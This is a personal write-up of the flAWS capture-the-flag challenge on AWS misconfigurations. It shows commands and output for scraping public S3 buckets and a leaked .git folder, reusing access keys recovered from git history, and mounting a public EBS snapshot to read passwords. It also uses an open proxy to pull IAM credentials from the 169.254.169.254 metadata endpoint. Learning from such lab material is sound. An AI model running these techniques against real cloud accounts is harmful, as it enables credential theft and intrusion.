There is quite interesting “always open” CTF challenge, wherein one should use AWS specific security mistakes (flaws) to solve it. Funny enough, its name is flAWS. There are 6 total levels with increasing difficulty. Each level contains several hints for those who stuck. Below are my steps of trying to solve the flAWS challenge.
Level 1
Link
Text clearly hints us to buckets, so it’s about AWS S3 buckets. There are several AWS regions, but flaws.cloud clearly resides on us-west-2:
$ dig flaws.cloud +short
54.231.177.35
$ dig -x 52.218.128.31 +short
s3-website-us-west-2.amazonaws.com.
So, we can tamper URL for corresponding bucket in that region: https://s3.us-west-2.amazonaws.com/flaws.cloud/. The secret can be seen there.
Level 2
Link
I already had configured aws CLI utility for my AWS account, so it was very simple:
$ aws s3 ls s3://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-27 04:02:15      80751 everyone.png
2017-03-03 05:47:17       1433 hint1.html
2017-02-27 04:04:39       1035 hint2.html
2017-02-27 04:02:14       2786 index.html
2017-02-27 04:02:14         26 robots.txt
2017-02-27 04:02:15       1051 secret-e4443fc.html
Otherwise, you should register free AWS account, add IAM user with S3 access, then configure aws CLI tool, then run command above.
Level 3
Link
The same approach:
$ aws s3 ls s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/
                           PRE .git/
2017-02-27 02:14:33     123637 authenticated_users.png
2017-02-27 02:14:34       1552 hint1.html
2017-02-27 02:14:34       1426 hint2.html
2017-02-27 02:14:35       1247 hint3.html
2017-02-27 02:14:33       1035 hint4.html
2017-02-27 04:05:16       1703 index.html
2017-02-27 02:14:33         26 robots.txt
Apparently, there is a git repository here. Let’s download it by parsing S3 bucket listing:
BASEURL="https://s3.us-west-2.amazonaws.com/level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/"

for FILE in $(curl -s $BASEURL | xml_pp | sed -rn '//s/.*(.+)<\/Key>.*/\1/p') ; do
    mkdir -p $(dirname $FILE)
    curl -s $BASEURL$FILE -o $FILE
done
Now we have copy of git repo. Let’s look into it:
$ git log
commit b64c8dcfa8a39af06521cf4cb7cdce5f0ca9e526 (HEAD -> master)
Author: 0xdabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:43 2017 -0600

    Oops, accidentally added something I shouldn't have

commit f52ec03b227ea6094b04e43f475fb0126edb5a61
Author: 0xdabbad00 <scott@summitroute.com>
Date:   Sun Sep 17 09:10:07 2017 -0600

    first commit
</scott@summitroute.com></scott@summitroute.com>
What’s changed in the last commit?
$ git diff HEAD~1
diff --git a/access_keys.txt b/access_keys.txt
deleted file mode 100644
index e3ae6dd..0000000
--- a/access_keys.txt
+++ /dev/null
@@ -1,2 +0,0 @@
-access_key AKIAJ366LIPB4IJKT7SA
-secret_access_key 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
So, someone committed secret credentials into repo and then “removed” them by second commit.
We can use these credentials by adding them to ~/.aws/credentials:
[flaws]
aws_access_key_id = AKIAJ366LIPB4IJKT7SA
aws_secret_access_key = 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
region = us-west-2
This IAM user has access to S3, so we can use that:
$ aws s3 ls --profile flaws
2017-02-12 23:31:07 2f4e53154c0a7fd086a04a12a452c2a4caed8da0.flaws.cloud
2017-05-29 19:34:53 config-bucket-975426262029
2017-02-12 22:03:24 flaws-logs
2017-02-05 05:40:07 flaws.cloud
2017-02-24 03:54:13 level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud
2017-02-26 20:15:44 level3-9afd3927f195e10225021a578e6f78df.flaws.cloud
2017-02-26 20:16:06 level4-1156739cfb264ced6de514971a4bef68.flaws.cloud
2017-02-26 21:44:51 level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud
2017-02-26 21:47:58 level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
2017-02-26 22:06:32 theend-797237e8ada164bf9f12cebf93b282cf.flaws.cloud
Here, we can see domains for all next levels, but actual solutions are located in the subdirectories, so there is no profit. However, level4 domain works fine.
Level 4
Link
We need login and password to get into that page. It is said that there exist snapshot for the EC2 instance, so we can search for it:
$ aws --profile flaws ec2 describe-snapshots > snapshots.json

This command took ~5 minutes to run. In the snapshots.json file we can see the snapshot named flaws backup 2017.02.27, its SnapshotId is snap-0b49342abd1bdcb89. Let’s try to search for it in the EBS public snapshots of us-west-2 region:
As I had my free-tier EC2 instance running in the other region (us-east-2), I had to copy snapshot there, create volume from it, attach the volume to my instance and then mount it:
# mount /dev/sdf1 /mnt
Now, we have encrypted password here:
# cat /mnt/etc/nginx/.htpasswd
flaws:$apr1$4ed/7TEL$cJnixIRA6P4H8JDvKVMku0
John the Ripper was not able to crack the password in half an hour, so I had to check for other opportunities. In short, the solution was in the home directory of ubuntu user:
# cat /mnt/home/ubuntu/setupNginx.sh
htpasswd -b /etc/nginx/.htpasswd flaws nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M
Some more interesting points regarding this snapshot:
1. You can bypass the password and skip to the next level, just by looking in the /var/www/html/index.html contents.
2. There are some hints for the next level in the /mnt/home/ubuntu/.bash_history file:
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/flaws
3. nginx proxy_pass configuration, which also will be useful in the next level:
        location  ~* ^/proxy/((?U).+)/(.*)$ {
          limit_except GET {
            deny   all;
          }
          limit_req zone=one burst=1;

          set $proxyhost '$1';
	  set $proxyuri '$2';

	  proxy_limit_rate 4096;
	  proxy_set_header X-Real-IP $remote_addr;
	  proxy_set_header Host      $proxyhost;

          resolver 8.8.8.8;
          proxy_pass http://$proxyhost/$proxyuri;
        }
Level 5
Link
Test the proxy:
$ curl http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/ip.oioki.ru/
35.165.182.7
Now, let’s use .bash_history hint:
$ curl http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws
{
  "Code" : "Success",
  "LastUpdated" : "2018-02-17T17:18:20Z",
  "Type" : "AWS-HMAC",
  "AccessKeyId" : "ASIAIUAGK6WMDTIOHDDA",
  "SecretAccessKey" : "5CoWWPLfBElhMr2ObBeM9ci1YKyLxpYxn2vq/R6B",
  "Token" : "FQoDYXdzEML//////////wEaDI7Qf4V3tL0C629kLSK3A9UCrbmtuFjiNYswHgrvw1ZK3ZtG5TrnzcfFTjmrW1UMXvMt/fX3niZH9HQNp1P4OUdIhJyMxWMINFgotcBR3aDGREB68XT/tc90HoJkBFDfmItIOBNF/bmxY2s6UycUO4ATJxOUQw+g0apPiQ4WolHFVI4rdubp1KN3eKwFcovLSr72ClLsjUgc0sH8oDuqk+4UZS7rW8u/hyvMK0ZT77kpYJgqf4UHC/SxcDhKXXsqKW2p5WtXYwCtacdJTOHjhRzjFk44+z3oqf6wCWS45abiv6TYR+p7ZT/xzGb6zZpu8KRQA2xs4oSiFV6NfNQKU2/NVyk7dKVdbH29sTtexMwdyxxdiD64QH4L33jVL4ld9wLkHLz7mStGQ4Pl6JoLWIEQEd6B6KjSOcs+qeaR9PXrsrNXuntIBMo7YJahycKaVi9+QxWomI363tgheVmg1aY7qBirDNBVrMTl7it90dNEKpRPzfSqlUQeSVmnSMLTuoMxWSlSwHe9o+w8dUdZgYpa2DAxigh9pvJ/WpRLzfcG/5nqAmGpSrhX8N590QlBcxdwkNQx79AXO+fs/oXcMKkVHKTGwt0ovceh1AU=",
  "Expiration" : "2018-02-17T23:46:43Z"
}
Hereby, we’ve got temporary secret keys for gaining permissions, which were originally granted to this EC2 instance. We can add these credentials to ~/.aws/credentials, as well:
[proxy]
aws_access_key_id = ASIAIGQ3CHKDYV4VWOHA
aws_secret_access_key = hfrgtU6Uj5g7SUey5hwm42NsjypzTMVPjUKj6U/R
aws_session_token = FQoDYXdzEMP//////////wEaDDTJOG3y2jaxgO1IpCK3A4mxF4mM0ozP5WRdFXnYyLaB+E/Q0OTBKvuol3J3K7NN9KSi0I4SFIgPbJ35iNqRO3LbuokDKC0TNd4GfoWtGtxuVf2wlTjPkyTuMnFcfOrVcq1z/YWOrHBBn807eMTfhTE+HkoH25HHwBoBWgjXDuXAyp58E5EDX5ykXXLoo+RE1t1q6v7CRolpixozoen0e7qWzVx7mLodIGGM6a+SQwXN9skVjR+vTOIPbalrUe7t8RhlVsAvEclr/ArImoCHu0I+K9LHzct5OXnzsHeTIlYQs/cR5EvU3Af80157zX8sYxOxajrod1hm7Cfoo+C52eL28cokdRKTpfKYDPDhAB8XnCC4L+9MS2YEVEtxvd9OL9mJitSFWAcqg9JBKnc1Gm8tEzhMMVO1MbcHdlQNqdYC8R785j79Flpp+sxfD0cRy9cCa2v5GH6ZWIhr0DT41ubLNjZheYB7/3xmrr1yIxOMaVFppBU5e+KyJrC5tGc/wouhJ/x3Y4hE/V9ULggl9TSiFb/5nl0J2eFSAmZArzAcUBQyWkLEm5Z109bZjTanAprrYgWxCVGLjzjQnbu0U4dRf/+yxlgozeOh1AU=
Let’s use it:
$ aws --profile proxy s3 ls s3://level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud
                           PRE ddcc78ff/
2017-02-27 04:11:07        871 index.html
Level 6
Link
I started by looking what exactly the SecurityAudit policy is.
Again, let’s add new credentials into ~/.aws/credentials:
[audit]
aws_access_key_id = AKIAJFQ6E7BY57Q3OBGA
aws_secret_access_key = 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
region = us-west-2
I tried to use Cloudtrail, but without luck:
$ aws --profile audit cloudtrail describe-trails
{
    "trailList": [
        {
            "S3KeyPrefix": "cloudtrail",
            "IncludeGlobalServiceEvents": true,
            "TrailARN": "arn:aws:cloudtrail:us-west-2:975426262029:trail/cloudtrail",
            "HasCustomEventSelectors": false,
            "Name": "cloudtrail",
            "HomeRegion": "us-west-2",
            "S3BucketName": "flaws-logs",
            "LogFileValidationEnabled": true,
            "IsMultiRegionTrail": true
        }
    ]
}

$ aws --profile audit cloudtrail lookup-events
An error occurred (AccessDeniedException) when calling the LookupEvents operation: User: arn:aws:iam::975426262029:user/Level6 is not authorized to perform: cloudtrail:LookupEvents
In the end, I gave up and had to follow all the hints. The last puzzle was quite complicated.
Kudos to Scott Piper for this interesting challenge, from which I learnt some new things about Amazon Web Services.